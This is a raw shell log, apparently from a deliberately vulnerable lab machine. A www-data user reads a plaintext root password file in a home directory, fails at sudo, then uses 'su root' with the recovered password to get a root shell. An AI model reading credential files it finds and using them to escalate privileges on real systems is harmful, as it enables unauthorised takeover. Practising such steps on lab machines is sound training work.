 /bin/bash
/bin/bash 150x40
ccd: command not found
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ ls -la
ls -la
total 40
drwxr-xr-x 3 www-data www-data 4096 Nov  1  2019 .
drwxr-xr-x 3 root     root     4096 Oct 30  2019 ..
-rw-r--r-- 1 www-data www-data  515 Oct 30  2019 .bash_history
-rw-r--r-- 1 www-data www-data  220 Oct 30  2019 .bash_logout
-rw-r--r-- 1 www-data www-data 3771 Oct 30  2019 .bashrc
drwxr-xr-x 2 www-data www-data 4096 Oct 30  2019 .cache
-rw-r--r-- 1 www-data www-data   22 Oct 30  2019 .mysql_history
-rw-r--r-- 1 www-data www-data  655 Oct 30  2019 .profile
-rw-r--r-- 1 www-data www-data    8 Oct 31  2019 .root_password_ssh.txt
-rw-r--r-- 1 www-data www-data    0 Oct 30  2019 .sudo_as_admin_successful
-rw-r--r-- 1 root     root        4 Nov  1  2019 test.txt
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat .root_password_ssh.txt
<ulnerable-m4ch1ine:/home/root3r$ cat .root_password_ssh.txt
willy26
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ sudo su root3r
sudo su root3r
[sudo] password for www-data: willy26
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root3r
su root3r
No passwd entry for user 'root3r'
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root
su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r#